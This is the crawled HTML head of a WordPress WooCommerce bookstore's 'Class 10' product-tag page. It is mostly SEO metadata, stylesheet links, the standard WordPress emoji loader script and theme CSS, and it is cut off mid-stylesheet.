

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vishvasbook.com/product-tag/class-10/
body_size: 26969
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<title>Class 10 – Vishvas Books</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://vishvasbook.com/product-tag/class-10/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/vishvasbook.com\/product-tag\/class-10\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/vishvasbook.com#listItem","position":1,"name":"Home","item":"https:\/\/vishvasbook.com","nextItem":{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/vishvasbook.com\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/product-tag\/class-10\/#listItem","name":"Class 10"},"previousItem":{"@type":"ListItem","@id":"https:\/\/vishvasbook.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/product-tag\/class-10\/#listItem","position":3,"name":"Class 10","previousItem":{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/shop\/#listItem","name":"Shop"}}]},{"@type":"CollectionPage","@id":"https:\/\/vishvasbook.com\/product-tag\/class-10\/#collectionpage","url":"https:\/\/vishvasbook.com\/product-tag\/class-10\/","name":"Class 10 \u2013 Vishvas Books","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/vishvasbook.com\/#website"},"breadcrumb":{"@id":"https:\/\/vishvasbook.com\/product-tag\/class-10\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/vishvasbook.com\/#organization","name":"Vishvas Publications Pvt. Ltd.","description":"Buy Books Online","url":"https:\/\/vishvasbook.com\/","telephone":"+919216520167","logo":{"@type":"ImageObject","url":"https:\/\/vishvasbook.com\/wp-content\/uploads\/2016\/03\/storeq_logo.png","@id":"https:\/\/vishvasbook.com\/product-tag\/class-10\/#organizationLogo","width":500,"height":44},"image":{"@id":"https:\/\/vishvasbook.com\/product-tag\/class-10\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/VishvasPublications\/","https:\/\/www.youtube.com\/channel\/UCO0DO15RRiXYbG0-e1-UrgA\/videos"]},{"@type":"WebSite","@id":"https:\/\/vishvasbook.com\/#website","url":"https:\/\/vishvasbook.com\/","name":"Vishvas Books","description":"Buy Books Online","inLanguage":"en-US","publisher":{"@id":"https:\/\/vishvasbook.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vishvas Books &raquo; Feed" href="https://vishvasbook.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vishvas Books &raquo; Comments Feed" href="https://vishvasbook.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vishvas Books &raquo; Class 10 Tag Feed" href="https://vishvasbook.com/product-tag/class-10/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vishvasbook.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://vishvasbook.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.4.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vishvasbook.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='qsm-quiz-style-inline-css'>


</style>
<link rel='stylesheet' id='bookory-gutenberg-blocks-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/base/gutenberg-blocks.css?ver=2.2.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vishvasbook.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://vishvasbook.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='searchandfilter-css' href="https://vishvasbook.com/wp-content/plugins/search-filter/style.css?ver=1" media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://vishvasbook.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1753252419' media='all' />
<link rel='stylesheet' id='elementor-post-17434-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-17434.css?ver=1753252419' media='all' />
<link rel='stylesheet' id='elementor-post-17500-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-17500.css?ver=1753252420' media='all' />
<link rel='stylesheet' id='elementor-post-17501-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-17501.css?ver=1753252420' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://vishvasbook.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1740251446' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='slick-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/libs/magnific-popup.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=4.2.0' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.1' media='all' />
<style id='woosw-frontend-inline-css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://vishvasbook.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.3' media='all' />
<link rel='stylesheet' id='bookory-style-css' href='https://vishvasbook.com/wp-content/themes/bookory/style.css?ver=2.2.1' media='all' />
<style id='bookory-style-inline-css'>
body{--primary:#F65D4E;--primary_hover:#f4402f;--text:#444444;--accent:#000000;--lighter:#999999;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-bookory [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-bookory [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-bookory [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 